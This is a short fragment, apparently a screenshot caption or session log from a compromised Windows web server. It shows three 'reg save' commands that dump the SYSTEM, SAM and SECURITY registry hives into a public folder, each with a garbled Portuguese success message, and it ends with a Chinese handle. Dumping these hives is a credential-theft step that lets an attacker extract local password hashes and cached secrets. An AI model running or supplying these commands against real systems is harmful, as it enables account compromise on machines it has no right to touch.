 C:\wamp64\www> cd C:/Users/Public/
C:\Users\Public>  reg save HKLM\SYSTEM sys.hiv
A opera��o foi conclu�da com �xito.
C:\Users\Public> reg save HKLM\SAM sam.hiv
A opera��o foi conclu�da com �xito.
C:\Users\Public> reg save hklm\security security.hiv
A opera��o foi conclu�da com �xito.
C:\Users\Public>
洛米唯熊